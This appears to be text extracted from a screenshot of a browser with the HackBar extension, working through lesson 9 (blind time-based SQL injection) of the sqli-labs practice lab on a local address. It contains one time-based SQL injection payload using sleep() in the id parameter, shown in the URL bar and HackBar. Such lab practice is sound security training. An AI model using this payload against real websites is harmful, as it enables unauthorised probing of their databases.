 Less-9 Blind- Time based- Sin
192.168.1.5/sqli-labs/Less-9/?id=1' and if(1,slee
90%
火狐官方站点 新手上路 常用网址 京东商城 UTF8编码解码 - 工具匠 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
moz-extension://17b29b9f-4e51-428b-...c7290e28/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-9/?id=1' and if(1,sleep(5),3) -- a
Split URL